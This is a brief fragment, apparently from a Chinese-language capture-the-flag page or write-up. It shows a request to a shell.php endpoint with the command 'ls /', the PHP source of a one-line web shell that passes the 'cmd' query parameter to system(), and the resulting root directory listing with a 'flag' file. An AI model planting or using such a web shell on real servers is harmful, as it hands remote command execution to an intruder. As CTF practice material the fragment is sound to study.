 http://172.150.23.22/shell.php?cmd=ls%20/
Submit
http://172.150.23.22/shell.php?cmd=ls%20/ 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin